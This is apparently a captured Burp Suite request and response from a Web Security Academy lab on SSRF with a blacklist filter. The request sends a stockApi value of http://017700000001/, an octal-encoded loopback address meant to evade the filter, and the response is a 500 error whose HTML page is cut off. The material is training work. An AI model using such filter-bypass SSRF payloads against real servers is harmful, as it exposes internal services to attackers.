 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a5b009a03308ce383ee910f00b900b1.web-security-academy.ne
t
3 Cookie: session=yo2LOTEgmJrm4o3JJbYLtCTiC9T7mJDV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://017700000001/
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with blacklist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>